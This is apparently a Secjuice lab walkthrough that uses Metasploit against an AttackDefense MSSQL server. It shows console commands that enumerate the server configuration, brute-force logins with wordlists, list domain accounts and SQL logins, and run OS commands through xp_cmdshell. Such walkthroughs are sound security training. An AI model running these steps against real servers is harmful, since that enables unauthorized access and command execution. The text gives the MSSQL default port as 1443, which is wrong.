Metasploit MSSQL Server Recon
Learn how to perform MSSQL server reconnaissance using metasploit.

Hello fellow Secjuice readers! I am back with another post on mssql recon. In my last post, you will have read how Nmap worked against mssql server. In this post, I will be using Metasploit to do the same thing, from version to executing the arbitrary commands.
The lab used for demonstration in this post is provided by AttackDefense. You can try this lab on your own from here – https://attackdefense.com/challengedetails?cid=2314
Before moving forward, find out the PORT that the server is running on. This is the only time I will use Nmap, Metasploit lacks the port scanning that Nmap has.
nmap -sV --top-ports 65535 10.4.17.36
The server is running on default port 1443
In Metasploit, you have a lot of auxiliaries to play around

Q1. Enumerate MSSQL configuration
In this case, you have to use the first auxiliary auxiliary/admin/mssql/mssql_enum
msf6 > use auxiliary/admin/mssql/mssql_enum
msf6 auxiliary(admin/mssql/mssql_enum) > set rhosts 10.4.17.36
rhosts => 10.4.17.36
msf6 auxiliary(admin/mssql/mssql_enum) > run
You will get this overwhelming information to consume. without knowing any user/password it can dump so many details
OS: Windows Server 2016
Edition: Datacenter 10.x
SQL Server: Microsoft SQL Server 2019 RTM
XP CMDSHELL Status: Enabled (It can be used to execute arbitrary system commands).
Q2. Discover valid users and their passwords
In this case, you have to use auxiliary/scanner/mssql/mssql_login auxiliary to brute force login credentials
msf6 > use auxiliary/scanner/mssql/mssql_login
msf6 auxiliary(scanner/mssql/mssql_login) > set rhosts 10.4.17.36
rhosts => 10.4.17.36
msf6 auxiliary(scanner/mssql/mssql_login) > set user_file Desktop/wordlist/
100-common-passwords.txt common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set user_file Desktop/wordlist/common_users.txt
user_file => Desktop/wordlist/common_users.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set pass_file Desktop/wordlist/100-common-passwords.txt
pass_file => Desktop/wordlist/100-common-passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/mssql/mssql_login) > run
Q3. Enumerate all available system users
For this task, you need to use auxiliary/admin/mssql/mssql_enum_domain_accounts an auxiliary module from Metasploit.
msf6 > use auxiliary/admin/mssql/mssql_enum_domain_accounts
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set rhosts 10.4.17.36
rhosts => 10.4.17.36
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run
Q4. Execute a command on the target machine
To execute any command on the mssql you need to execute the auxiliary/admin/mssql/mssql_exec module. It will only work if xp_cmdshell is enabled in the mssql. To check this, you need to get the server config, see Q1
msf6 > use auxiliary/admin/mssql/mssql_exec
msf6 auxiliary(admin/mssql/mssql_exec) > set rhosts 10.4.17.36
rhosts => 10.4.17.36
msf6 auxiliary(admin/mssql/mssql_exec) > set cmd whoami
cmd => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > run
msf6 auxiliary(admin/mssql/mssql_exec) > set cmd "echo %cd%"
cmd => echo %cd%
msf6 auxiliary(admin/mssql/mssql_exec) > run
Q5. Enumerate all MSSQL logins
To get system users, you need to execute auxiliary/admin/mssql/mssql_enum_sql_logins module from Metasploit
msf6 > use auxiliary/admin/mssql/mssql_enum_sql_logins
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > get RHOSTS
RHOSTS => 10.4.21.52
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > set rhosts 10.4.21.52
rhosts => 10.4.21.52
msf6 auxiliary(admin/mssql/mssql_enum_sql_logins) > run
Your feedback/suggestions are appreciated. Reach me via the following platforms
- Linkedin – https://www.linkedin.com/in/gurkirat--singh/
- Twitter – https://twitter.com/tbhaxor


